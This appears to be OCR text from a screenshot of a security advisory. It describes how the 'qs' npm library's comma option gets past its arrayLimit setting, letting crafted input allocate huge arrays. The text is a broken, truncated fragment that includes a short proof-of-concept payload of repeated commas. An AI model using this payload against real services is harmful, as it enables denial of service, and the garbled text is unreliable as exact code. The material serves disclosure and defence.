
Downstream merging via
utils.combine
does not prevent 
sparse arrays.This discrepancy allows attackers to send a si
param=,,,,,,,,...
), allocating massive arrays in memor
intent of
arrayLimit
, which is enforced correctly for index
latter fixed in v6.14.1 per GHSA-6rw7-vpxm-498p).
PoC
**Test 1 - Basic bypass:** ``` npm install qs ```
const qs = require(&#39;qs&#39;);

const payload = &#39;a=&#39; + &#39;,&#39;.repeat(25);  // 2
5)

const options = { comma: true, arrayLimit: 5, throwOnLimitEx
try {

  const result = qs.parse(payload, options);

  console.log(result.a.length);  // Outputs: 26 (bypass succ
} catch (e) {

  console.log(&#39;Limit enforced:&#39;, e.message);  // Not